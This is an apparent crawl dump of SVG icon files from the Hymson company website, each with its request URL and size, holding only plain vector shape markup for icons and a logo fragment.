<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.2048 7.29258L18.1189 15.7412C18.49 16.2715 18.1107 17 17.4635 17L6.53652 17C5.88931 17 5.50998 16.2715 5.88114 15.7412L11.7952 7.29258C11.8947 7.1504 12.1053 7.1504 12.2048 7.29258Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221118/dhicon07.svg
body_size: 143
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M3.42837 29.8567C3.42672 29.4623 3.50319 29.0714 3.65336 28.7067C3.80354 28.342 4.02446 28.0106 4.30336 27.7317C4.58227 27.4528 4.91364 27.2319 5.27837 27.0817C5.64309 26.9315 6.03394 26.8551 6.42837 26.8567H23.4284V6.85672H6.42837C6.03394 6.85506 5.64309 6.93153 5.27837 7.08171C4.91364 7.23189 4.58227 7.4528 4.30336 7.73171C4.02446 8.01061 3.80354 8.34199 3.65336 8.70671C3.50319 9.07144 3.42672 9.46229 3.42837 9.85672V29.8567Z" fill="#004D8C"/>
<path d="M22 4V16L18 13L14 16V4" fill="#FFA800"/>
<path d="M6.00003 27C5.99837 26.6056 6.07484 26.2147 6.22502 25.85C6.3752 25.4853 6.59611 25.1539 6.87502 24.875C7.15392 24.5961 7.4853 24.3752 7.85002 24.225C8.21475 24.0748 8.6056 23.9984 9.00003 24H26V4.00003H9.00003C8.6056 3.99837 8.21475 4.07484 7.85002 4.22502C7.4853 4.3752 7.15392 4.59611 6.87502 4.87502C6.59611 5.15392 6.3752 5.4853 6.22502 5.85002C6.07484 6.21475 5.99837 6.6056 6.00003 7.00003V27ZM6.00003 27L6.00003 28H24" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20241017/Frame.svg
body_size: 832
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M152.246 41.1523C150.937 40.957 149.609 40.8594 148.301 40.8398H76.3672C75.2148 40.8398 74.082 40.918 72.9492 41.0742C59.707 42.6953 49.3945 53.5742 49.3945 66.6406V161.27C49.4336 175.508 61.4844 187.031 76.3672 187.09H142.051C150.586 180.293 165.117 165.762 170.215 159.883C172.363 157.422 173.984 155.273 175.273 153.281V66.6602C175.273 53.75 165.215 43.0078 152.246 41.1523Z" fill="#CEDCE8" style="fill:#CEDCE8;fill:color(display-p3 0.8078 0.8627 0.9098);fill-opacity:1;"/>
<path d="M82.4609 38.6914H118.34C122.832 38.6914 126.523 34.8438 126.523 30.1367V21.1328C126.523 16.4258 122.832 12.5781 118.34 12.5781H82.4609C77.9688 12.5781 74.2773 16.4258 74.2773 21.1328V30.1367C74.2773 34.8438 77.9688 38.6914 82.4609 38.6914ZM82.4609 21.1328H118.34V30.1367H82.4609V21.1328ZM141.289 23.6133C138.984 23.6133 137.129 25.5664 137.129 27.9688C137.129 30.3711 138.984 32.3242 141.289 32.3242C144.492 32.3242 154.219 32.3242 154.219 52.6367V126.777C154.219 128.086 148.848 130.02 146.035 130.02H121.719C114.531 130.02 109.121 135.742 109.121 143.359V166.074C109.121 172.344 110.586 176.367 113.574 178.359C114.941 179.277 116.367 179.609 117.734 179.609C120.156 179.609 122.305 178.574 123.359 178.047C128.789 175.41 148.086 154.512 153.965 147.129C161.113 138.145 162.559 132.793 162.559 127.07V52.6172C162.539 34.1797 154.805 23.6133 141.289 23.6133ZM147.559 141.563C140.312 150.664 122.949 168.574 119.844 170.156C119.277 170.469 118.672 170.703 118.047 170.859C117.832 170.332 117.441 169.004 117.441 166.074V143.34C117.441 141.113 118.789 138.711 121.738 138.711H146.055C146.895 138.711 148.359 138.574 150.078 138.223C149.355 139.238 148.516 140.352 147.559 141.563ZM97.3438 171.641H65.1953C54.6484 171.641 46.0547 162.52 46.0547 151.328V52.6172C46.0547 45.0391 47.8711 32.3047 60 32.3047C62.3047 32.3047 64.1602 30.3516 64.1602 27.9492C64.1602 25.5469 62.3047 23.5938 60 23.5938C46.2695 23.5938 37.7344 34.707 37.7344 52.6172V151.309C37.7344 167.305 50.0586 180.332 65.1953 180.332H97.3438C99.6484 180.332 101.504 178.379 101.504 175.977C101.504 173.594 99.6484 171.641 97.3438 171.641Z" fill="#0B5490" style="fill:#0B5490;fill:color(display-p3 0.0431 0.3294 0.5647);fill-opacity:1;"/>
<path d="M134.531 54.9023H58.3984C55.9961 54.9023 54.043 56.8359 54.043 59.1992C54.043 61.582 55.9961 63.4961 58.3984 63.4961H134.531C136.855 63.3789 138.672 61.4844 138.672 59.1992C138.672 56.8945 136.855 55.0195 134.531 54.9023ZM134.531 109.16H58.3984C56.8359 109.16 55.3906 109.98 54.6094 111.309C53.8281 112.637 53.8281 114.277 54.6094 115.605C55.3906 116.934 56.8359 117.754 58.3984 117.754H134.531C136.875 117.676 138.73 115.762 138.73 113.457C138.73 111.152 136.875 109.258 134.531 109.16ZM134.531 82.0312H58.3984C55.9961 82.0312 54.043 83.9648 54.043 86.3281C54.043 88.7109 55.9961 90.625 58.3984 90.625H134.531C136.855 90.5078 138.672 88.6133 138.672 86.3281C138.672 84.043 136.855 82.1484 134.531 82.0312Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/btnicon.svg
body_size: 342
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12.5" r="3" fill="#FFA800"/>
<path d="M20.6933 10.1704C21.154 11.8898 21.0945 13.7072 20.5224 15.3927C19.9502 17.0783 18.891 18.5563 17.4789 19.64C16.0667 20.7236 14.3648 21.3641 12.5886 21.4805C10.8124 21.5969 9.04155 21.184 7.5 20.294" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3.30667 14.8294C2.84596 13.11 2.90546 11.2926 3.47763 9.60705C4.0498 7.92149 5.10895 6.44344 6.52114 5.35983C7.93334 4.27621 9.63515 3.6357 11.4114 3.51927C13.1876 3.40285 14.9584 3.81576 16.5 4.70577" stroke="white" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250418/fenxiyiqi02-841.svg
body_size: 3243
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_246)">
<path d="M53.2207 22.47H25.0776V18.1283C25.0776 17.3937 25.6753 16.7969 26.409 16.7969H51.8893C52.6238 16.7969 53.2215 17.3946 53.2215 18.1283V22.47H53.2207ZM25.5813 21.9663H52.7179V18.1283C52.7179 17.6716 52.346 17.3006 51.8893 17.3006H26.409C25.9524 17.3006 25.5813 17.6724 25.5813 18.1283V21.9663ZM45.1375 31.145H34.5216C33.7938 31.145 33.223 30.7656 33.223 30.2804C33.223 29.796 33.793 29.4157 34.5216 29.4157V29.9194C34.0364 29.9194 33.7266 30.1335 33.7266 30.2804C33.7266 30.4273 34.0364 30.6413 34.5216 30.6413H45.1375C45.6227 30.6413 45.9325 30.4273 45.9325 30.2804C45.9325 30.1335 45.6227 29.9194 45.1375 29.9194V29.4157C45.8653 29.4157 46.4361 29.7952 46.4361 30.2804C46.4361 30.7656 45.8662 31.145 45.1375 31.145Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M53.2207 36.3146H25.0776V30.6406H53.2215V36.3146H53.2207ZM25.5813 35.8109H52.7179V31.1443H25.5813V35.8109Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M28.6706 31.1445H25.0777V21.9658H28.6706V31.1445ZM25.5814 30.6409H28.1669V22.4695H25.5814V30.6409ZM26.3377 45.9896H23.7429C23.4911 45.9896 23.2871 45.7848 23.2871 45.5338V39.509H25.9407C26.1598 39.509 26.3377 39.6869 26.3377 39.906V45.9896ZM23.7899 45.486H25.834V40.0126H23.7908V45.486H23.7899Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M51.7774 63.5618H26.5204C26.1418 63.5618 25.8338 63.2538 25.8338 62.8752V37.7953C25.8338 37.3185 26.2216 36.9315 26.6976 36.9315H51.5995C52.0763 36.9315 52.4633 37.3193 52.4633 37.7953V62.8752C52.4641 63.2538 52.156 63.5618 51.7774 63.5618ZM26.6976 37.4352C26.4986 37.4352 26.3374 37.5972 26.3374 37.7953V62.8752C26.3374 62.9759 26.4197 63.0582 26.5204 63.0582H51.7783C51.879 63.0582 51.9613 62.9759 51.9613 62.8752V37.7953C51.9613 37.5963 51.7993 37.4352 51.6011 37.4352H26.6976ZM23.7829 43.4877H8.94876C7.28326 43.4877 5.9292 42.1328 5.9292 40.4682V29.2646H20.7634C22.4289 29.2646 23.7829 30.6195 23.7829 32.2842V43.4877ZM6.43204 29.7683V40.4673C6.43204 41.8549 7.56112 42.9832 8.94792 42.9832H23.2784V32.285C23.2784 30.8974 22.1493 29.7692 20.7626 29.7692L6.43204 29.7683Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M20.8015 41.76H10.6826C9.1825 41.76 7.96191 40.5394 7.96191 39.0393V31.6377C7.96191 31.2818 8.25153 30.9922 8.60746 30.9922H18.7264C20.2265 30.9922 21.4471 32.2128 21.4471 33.7129V41.1145C21.4471 41.4704 21.1575 41.76 20.8015 41.76ZM8.60746 31.4959C8.52939 31.4959 8.46559 31.5597 8.46559 31.6377V39.0393C8.46559 40.2616 9.46036 41.2563 10.6826 41.2563H20.8015C20.8796 41.2563 20.9434 41.1925 20.9434 41.1145V33.7129C20.9434 32.4906 19.9486 31.4959 18.7264 31.4959H8.60746ZM40.1017 52.7662C39.9447 51.4777 39.4947 50.707 39.1489 50.707C38.803 50.707 38.3531 51.4768 38.1961 52.7662L37.6958 52.7058C37.8804 51.1864 38.4504 50.2042 39.148 50.2042C39.8456 50.2042 40.4156 51.1864 40.6003 52.7058L40.1017 52.7662ZM39.1497 57.2238C38.4185 57.2238 37.841 56.177 37.679 54.5568L38.1801 54.5064C38.3187 55.8916 38.782 56.7201 39.1497 56.7201C39.4956 56.7201 39.9472 55.947 40.1034 54.6542L40.6037 54.7146C40.419 56.2391 39.8482 57.2238 39.1497 57.2238ZM39.1497 39.5959C36.5415 39.5959 34.0877 39.4935 32.2409 39.3079C31.336 39.2173 30.6233 39.1107 30.1221 38.9915C29.6243 38.8731 29.1634 38.7153 29.1634 38.366C29.1634 38.0168 29.6243 37.859 30.1221 37.7406C30.6233 37.6214 31.336 37.5148 32.2409 37.4242C34.0877 37.2386 36.5415 37.1362 39.1497 37.1362C41.7579 37.1362 44.2117 37.2386 46.0585 37.4242C46.9635 37.5148 47.677 37.6214 48.1773 37.7406C48.6751 37.859 49.136 38.0168 49.136 38.366C49.136 38.7153 48.6751 38.8731 48.1773 38.9915C47.6762 39.1107 46.9635 39.2173 46.0585 39.3079C44.2109 39.4943 41.7579 39.5959 39.1497 39.5959ZM29.7695 38.366C30.5041 38.6934 33.8762 39.0922 39.1489 39.0922C44.4216 39.0922 47.7937 38.6934 48.5282 38.366C47.7937 38.0387 44.4216 37.6399 39.1489 37.6399C33.8762 37.6399 30.5041 38.0395 29.7695 38.366Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M39.1499 54.9437C36.5416 54.9437 34.0879 54.8413 32.2411 54.6558C31.3361 54.5651 30.6234 54.4585 30.1222 54.3393C29.6244 54.2209 29.1636 54.0631 29.1636 53.7139C29.1636 53.3638 29.6244 53.2069 30.1222 53.0885C30.6234 52.9693 31.3361 52.8627 32.2411 52.772C34.0879 52.5865 36.5416 52.4841 39.1499 52.4841C41.7581 52.4841 44.2118 52.5865 46.0586 52.772C46.9636 52.8627 47.6771 52.9693 48.1775 53.0885C48.6753 53.2069 49.1361 53.3647 49.1361 53.7139C49.1361 54.064 48.6753 54.2209 48.1775 54.3393C47.6763 54.4585 46.9636 54.5651 46.0586 54.6558C44.211 54.8413 41.7581 54.9437 39.1499 54.9437ZM29.7697 53.7139C30.5042 54.0413 33.8763 54.44 39.149 54.44C44.4217 54.44 47.7938 54.0413 48.5284 53.7139C47.7938 53.3865 44.4217 52.9878 39.149 52.9878C33.8763 52.9878 30.5042 53.3873 29.7697 53.7139ZM39.2002 19.3009C36.953 19.3009 34.8384 19.1959 33.2467 19.0062C30.8954 18.725 30.5714 18.38 30.5714 18.0484C30.5714 17.7168 30.8954 17.3718 33.2467 17.0906C34.8384 16.9 36.953 16.7959 39.2002 16.7959C41.4475 16.7959 43.5621 16.9008 45.1537 17.0906C47.5051 17.3718 47.8291 17.7168 47.8291 18.0484C47.8291 18.38 47.5051 18.725 45.1537 19.0062C43.5612 19.1959 41.4475 19.3009 39.2002 19.3009ZM31.1472 18.0475C31.3386 18.1483 31.9145 18.3548 33.58 18.5361C35.1171 18.704 37.1133 18.7963 39.2002 18.7963C41.2871 18.7963 43.2825 18.704 44.8196 18.5361C46.4851 18.3548 47.061 18.1474 47.2524 18.0475C47.061 17.9468 46.4851 17.7403 44.8196 17.559C43.2825 17.3911 41.2863 17.2987 39.2002 17.2987C37.1133 17.2987 35.1179 17.3911 33.58 17.559C31.9153 17.7403 31.3386 17.9476 31.1472 18.0475ZM39.8298 30.2047C37.5792 30.2047 35.4612 30.0636 33.8663 29.8084C31.4771 29.4257 31.201 28.9421 31.201 28.6114C31.201 28.2806 31.4771 27.7963 33.8663 27.4143C35.4612 27.1591 37.5792 27.0181 39.8298 27.0181C42.0804 27.0181 44.1984 27.1591 45.7934 27.4143C48.1825 27.7971 48.4587 28.2806 48.4587 28.6114C48.4587 28.9421 48.1825 29.4265 45.7934 29.8084C44.1984 30.0645 42.0804 30.2047 39.8298 30.2047ZM31.7063 28.6114C31.76 28.7255 32.2738 29.0571 34.0921 29.3342C35.6442 29.5709 37.6816 29.701 39.8298 29.701C41.978 29.701 44.0154 29.5709 45.5676 29.3342C47.3858 29.0571 47.9004 28.7255 47.9533 28.6114C47.9004 28.4972 47.3858 28.1656 45.5676 27.8886C44.0154 27.6519 41.978 27.5217 39.8298 27.5217C37.6816 27.5217 35.6442 27.6519 34.0921 27.8886C32.2746 28.1656 31.76 28.4972 31.7063 28.6114Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M39.2001 21.2971C38.5906 21.2971 38.3178 20.168 38.3178 19.0498H38.8215C38.8215 20.1117 39.08 20.6994 39.2001 20.7875C39.3193 20.6994 39.5787 20.1117 39.5787 19.0498H40.0823C40.0815 20.168 39.8087 21.2971 39.2001 21.2971ZM39.1497 41.3981C38.5402 41.3981 38.2674 40.269 38.2674 39.1508H38.7711C38.7711 40.2127 39.0296 40.8004 39.1497 40.8885C39.2689 40.8004 39.5283 40.2127 39.5283 39.1508H40.032C40.0311 40.2698 39.7583 41.3981 39.1497 41.3981ZM35.1329 27.7618C35.0195 27.7618 34.9054 27.7374 34.7962 27.6854L34.7585 27.6678L32.4944 25.4507C32.3696 25.328 32.2086 25.2485 32.0352 25.2241L28.6446 24.7372L28.6094 24.7204C28.2207 24.534 28.0562 24.0664 28.2425 23.6778C28.2867 23.5851 28.3487 23.5021 28.4251 23.4335C28.5014 23.365 28.5906 23.3122 28.6874 23.2782C28.8704 23.2136 29.0677 23.2194 29.2457 23.2933L32.1863 23.6996C32.6707 23.7668 33.1123 23.9817 33.464 24.3208L35.5106 26.2961C35.8707 26.4942 36.0177 26.9433 35.838 27.3177C35.7045 27.5981 35.4241 27.7618 35.1329 27.7618ZM35.0464 27.2438C35.1773 27.2875 35.3234 27.2279 35.3847 27.1003C35.451 26.9618 35.3922 26.7956 35.2546 26.7301L35.2176 26.7124L33.1156 24.6835C32.8436 24.4199 32.4945 24.2502 32.1192 24.1991L29.1047 23.7819L29.0694 23.7651C29.0029 23.7332 28.9265 23.729 28.8569 23.7534C28.7874 23.7778 28.7303 23.8288 28.6984 23.8952C28.6692 23.9566 28.6635 24.0265 28.6821 24.0919C28.7008 24.1573 28.7427 24.2136 28.7999 24.2503L32.1074 24.7254C32.3886 24.7657 32.6447 24.8925 32.847 25.0906L35.0464 27.2438ZM26.0859 44.6493H52.2126V45.153H26.0859V44.6493ZM48.5685 53.4628H52.2126V53.9665H48.5685V53.4628ZM26.0859 53.4628H29.7175V53.9665H26.0859V53.4628Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.6414 17.9816C60.2706 17.9816 58.9795 17.9186 58.0074 17.8053C56.5727 17.6374 56.2915 17.4317 56.2915 17.1329C56.2915 16.834 56.5719 16.6284 58.0074 16.4605C58.9795 16.3463 60.2706 16.2842 61.6414 16.2842C63.0123 16.2842 64.3034 16.3471 65.2755 16.4605C66.7101 16.6284 66.9913 16.834 66.9913 17.1329C66.9913 17.4317 66.7109 17.6374 65.2755 17.8053C64.3034 17.9195 63.0131 17.9816 61.6414 17.9816ZM61.6423 17.4779C59.322 17.4779 57.68 17.3016 57.0344 17.1329C57.6791 16.965 59.322 16.7879 61.6423 16.7879C63.9625 16.7879 65.6045 16.9641 66.2501 17.1329C65.6045 17.3016 63.9625 17.4779 61.6423 17.4779Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M56.6263 63.5621H65.9401C67.6275 63.5621 69 62.1896 69 60.5023V18.1202C69 17.4377 68.4451 16.8828 67.7626 16.8828H66.9072V17.3865H67.7626C68.1672 17.3865 68.4963 17.7156 68.4963 18.1202V60.5023C68.4963 61.9117 67.3496 63.0584 65.9401 63.0584H56.6263C55.2168 63.0584 54.0701 61.9117 54.0701 60.5023V18.1202C54.0701 17.7156 54.3992 17.3865 54.8038 17.3865H56.3904V16.8828H54.8038C54.1213 16.8828 53.5664 17.4377 53.5664 18.1202V60.5023C53.5664 62.1896 54.9389 63.5621 56.6263 63.5621Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M66.0998 29.7718C67.0719 29.7718 67.0736 28.2607 66.0998 28.2607C65.1277 28.2607 65.126 29.7718 66.0998 29.7718Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M66.0998 33.1456C67.0719 33.1456 67.0736 31.6346 66.0998 31.6346C65.1277 31.6346 65.126 33.1456 66.0998 33.1456Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
<path d="M66.0998 36.7427C67.0719 36.7427 67.0736 35.2317 66.0998 35.2317C65.1277 35.2317 65.126 36.7427 66.0998 36.7427Z" fill="#666666" style="fill:#666666;fill:color(display-p3 0.4000 0.4000 0.4000);fill-opacity:1;"/>
</g>
<defs>
<clipPath id="clip0_17_246">
<rect width="80" height="80" fill="white" style="fill:white;fill-opacity:1;"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon02-597.svg
body_size: 803
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M52.4387 22.9978L38.9623 21.9996L39.0362 21.0023L52.5362 22.0023C52.5513 22.0034 52.5664 22.0053 52.5814 22.0078C53.6592 22.1874 56.1236 23.0698 57.428 25.2437C58.496 27.0238 59.6398 29.1917 60.2388 30.3666L62.3135 29.5367C62.3726 29.5131 62.4356 29.501 62.4992 29.501H69.9992C70.2754 29.501 70.4992 29.7248 70.4992 30.001V34.501C70.4992 34.6985 70.3828 34.8776 70.2023 34.9579L65.7412 36.9406L64.6926 37.6396L66.4152 40.2236C66.47 40.3057 66.4992 40.4022 66.4992 40.501V51.501C66.4992 51.5997 66.47 51.6962 66.4152 51.7783L64.4992 54.6523V60.001C64.4992 60.2771 64.2754 60.501 63.9992 60.501H52.4992C52.2231 60.501 51.9992 60.2771 51.9992 60.001V57.501H52.9992V59.501H63.4992V55.001H38.9992V54.001H52.4467L52.0467 50.001H38.9992V49.001H52.4992C52.7561 49.001 52.9712 49.1956 52.9967 49.4512L53.4517 54.001H63.7316L65.4992 51.3496V40.6523L63.5832 37.7783C63.43 37.5485 63.4921 37.2381 63.7219 37.0849L65.2219 36.0849C65.2454 36.0692 65.2703 36.0555 65.2961 36.044L69.4992 34.176V30.501H62.5955L60.4535 31.3577C60.3179 32.1559 59.9656 33.2096 59.2865 34.1137C58.5045 35.1548 57.2822 36.001 55.4992 36.001H38.9992V35.001H55.4992C56.9162 35.001 57.8606 34.3471 58.4869 33.5132C59.0833 32.7192 59.3844 31.7659 59.4838 31.0887C58.9441 30.0179 57.7102 27.6577 56.5705 25.7582C55.4833 23.9462 53.3722 23.1601 52.4387 22.9978ZM54.8528 40.9403C55.1341 40.659 55.5156 40.501 55.9134 40.501H59.585C60.9214 40.501 61.5906 42.1167 60.6457 43.0616L59.6457 44.0616C59.3644 44.3429 58.9828 44.501 58.585 44.501H54.9134C53.5771 44.501 52.9078 42.8852 53.8528 41.9403L54.8528 40.9403ZM55.9134 41.501C55.7808 41.501 55.6536 41.5536 55.5599 41.6474L54.5599 42.6474C54.2449 42.9624 54.468 43.501 54.9134 43.501H58.585C58.7176 43.501 58.8448 43.4483 58.9386 43.3545L59.9386 42.3545C60.2535 42.0395 60.0305 41.501 59.585 41.501H55.9134Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34 15H13C11.3431 15 10 16.3431 10 18V61C10 62.6569 11.3431 64 13 64H34C35.6569 64 37 62.6569 37 61V18C37 16.3431 35.6569 15 34 15ZM13 14C10.7909 14 9 15.7909 9 18V61C9 63.2091 10.7909 65 13 65H34C36.2091 65 38 63.2091 38 61V18C38 15.7909 36.2091 14 34 14H13Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33 20H14C13.4477 20 13 20.4477 13 21V58C13 58.5523 13.4477 59 14 59H33C33.5523 59 34 58.5523 34 58V21C34 20.4477 33.5523 20 33 20ZM14 19C12.8954 19 12 19.8954 12 21V58C12 59.1046 12.8954 60 14 60H33C34.1046 60 35 59.1046 35 58V21C35 19.8954 34.1046 19 33 19H14Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31 14H16V11C16 10.4477 16.4477 10 17 10H30C30.5523 10 31 10.4477 31 11V14ZM15 15V11C15 9.89543 15.8954 9 17 9H30C31.1046 9 32 9.89543 32 11V15H15Z" fill="#666666"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.9991 27.001V22.501H23.9991V27.001H28.4991V28.001H23.9991V33.001H22.9991V28.001H18.4991V27.001H22.9991ZM28.4991 52.001H18.4991V51.001H28.4991V52.001Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_02_1.svg
body_size: -14
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 15L12.3536 15.3536L12 15.7071L11.6464 15.3536L12 15ZM18.3536 9.35355L12.3536 15.3536L11.6464 14.6464L17.6464 8.64645L18.3536 9.35355ZM11.6464 15.3536L5.64645 9.35355L6.35355 8.64645L12.3536 14.6464L11.6464 15.3536Z" fill="#ffffff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon13.svg
body_size: 1098
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.2504 68.1187C24.7644 68.9928 26.6641 69.1807 28.8919 68.6513C31.1267 68.1201 33.6331 66.8775 36.2558 64.9804C41.4993 61.1877 47.053 54.8913 51.6247 46.9729C56.1964 39.0544 58.8724 31.0966 59.5352 24.6593C59.5597 24.4215 59.5814 24.186 59.6004 23.953C59.7319 23.9661 59.8653 23.9727 60.0002 23.9727C60.206 23.9727 60.4082 23.9572 60.6056 23.9272C60.0786 30.6809 57.3128 39.1209 52.4907 47.4729C43.24 63.4957 29.9247 73.1269 22.7504 68.9847C15.576 64.8426 17.2592 48.4957 26.51 32.4729C35.7607 16.4501 49.076 6.81888 56.2504 10.961C57.9964 11.9691 59.2178 13.7001 59.9332 15.9733C59.5859 15.979 59.2495 16.0289 58.9291 16.1177C58.2631 14.0969 57.1876 12.6569 55.7504 11.827C54.2363 10.9529 52.3366 10.765 50.1088 11.2945C47.874 11.8256 45.3676 13.0682 42.7449 14.9653C37.5014 18.7581 31.9477 25.0544 27.376 32.9729C22.8043 40.8913 20.1283 48.8491 19.4655 55.2865C19.1339 58.5064 19.3109 61.2983 19.9684 63.4993C20.6238 65.6933 21.7363 67.2446 23.2504 68.1187Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72 39.9724C72 41.7207 71.2129 43.4598 69.6405 45.1244C68.063 46.7943 65.7337 48.3435 62.7794 49.6663C56.8731 52.3109 48.6435 53.9724 39.5 53.9724C30.3565 53.9724 22.1269 52.3109 16.2206 49.6663C13.2663 48.3435 10.937 46.7943 9.35955 45.1244C7.78714 43.4598 7 41.7207 7 39.9724C7 38.2539 7.76062 36.5441 9.28007 34.9053C9.03353 34.6766 8.81588 34.4172 8.6332 34.1331C6.93763 35.9278 6 37.9011 6 39.9724C6 48.2567 20.9985 54.9724 39.5 54.9724C58.0015 54.9724 73 48.2567 73 39.9724C73 31.6881 58.0015 24.9724 39.5 24.9724C29.9553 24.9724 21.3429 26.7597 15.2411 29.6277C15.4364 29.8972 15.5989 30.192 15.7228 30.5063C15.8867 30.4296 16.0526 30.3537 16.2206 30.2785C22.1269 27.6339 30.3565 25.9724 39.5 25.9724C48.6435 25.9724 56.8731 27.6339 62.7794 30.2785C65.7337 31.6013 68.063 33.1505 69.6405 34.8204C71.2129 36.485 72 38.2242 72 39.9724Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.7506 68.1187C54.2366 68.9928 52.3368 69.1807 50.1091 68.6513C47.8742 68.1201 45.3679 66.8775 42.7451 64.9804C37.5017 61.1877 31.948 54.8913 27.3762 46.9729C22.8045 39.0544 20.1286 31.0966 19.4657 24.6593C19.1342 21.4393 19.3112 18.6475 19.9686 16.4465C20.624 14.2524 21.7366 12.7012 23.2506 11.827C24.7646 10.9529 26.6644 10.765 28.8921 11.2945C31.127 11.8256 33.6333 13.0682 36.2561 14.9653C41.4995 18.7581 47.0532 25.0544 51.625 32.9729C56.1967 40.8913 58.8726 48.8491 59.5355 55.2865C59.6319 56.2233 59.6854 57.1238 59.6964 57.9841C59.7969 57.9766 59.8984 57.9727 60.0007 57.9727C60.2383 57.9727 60.4709 57.9934 60.6971 58.0331C60.6224 50.9898 57.8055 41.6778 52.491 32.4729C43.2402 16.4501 29.925 6.81888 22.7506 10.961C15.5762 15.1032 17.2594 31.4501 26.5102 47.4729C35.761 63.4957 49.0762 73.1269 56.2506 68.9847C57.4686 68.2815 58.4313 67.2265 59.1451 65.881C58.8098 65.8079 58.4902 65.6928 58.1921 65.5414C57.5607 66.6842 56.7416 67.5465 55.7506 68.1187Z" fill="#004D8C"/>
<path d="M63 19.9724C63 21.6293 61.6569 22.9724 60 22.9724C58.3431 22.9724 57 21.6293 57 19.9724C57 18.3156 58.3431 16.9724 60 16.9724C61.6569 16.9724 63 18.3156 63 19.9724Z" fill="#FFA800"/>
<path d="M15 31.9724C15 33.6293 13.6569 34.9724 12 34.9724C10.3431 34.9724 9 33.6293 9 31.9724C9 30.3156 10.3431 28.9724 12 28.9724C13.6569 28.9724 15 30.3156 15 31.9724Z" fill="#FFA800"/>
<path d="M63 61.9724C63 63.6293 61.6569 64.9724 60 64.9724C58.3431 64.9724 57 63.6293 57 61.9724C57 60.3156 58.3431 58.9724 60 58.9724C61.6569 58.9724 63 60.3156 63 61.9724Z" fill="#FFA800"/>
<path d="M44 39.9724C44 42.7338 41.7614 44.9724 39 44.9724C36.2386 44.9724 34 42.7338 34 39.9724C34 37.211 36.2386 34.9724 39 34.9724C41.7614 34.9724 44 37.211 44 39.9724Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-288.svg
body_size: 1038
content:
<svg width="505" height="114" viewBox="0 0 505 114" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M407.65 42.0898L407.42 42.4498C407.83 42.6098 408.29 42.7898 408.67 42.9598C418 47.2198 421.4 57.9398 414.79 66.7898C405.85 78.7598 386.95 81.2598 372.96 76.3098C369.7 81.7398 364.27 86.1298 348.39 85.4998C358.29 88.8498 386.01 95.9098 406.56 84.8498C426.87 73.9198 431.8 50.7998 408.62 42.4298L407.65 42.0898Z" fill="white" style="fill:white;fill-opacity:1;"/>
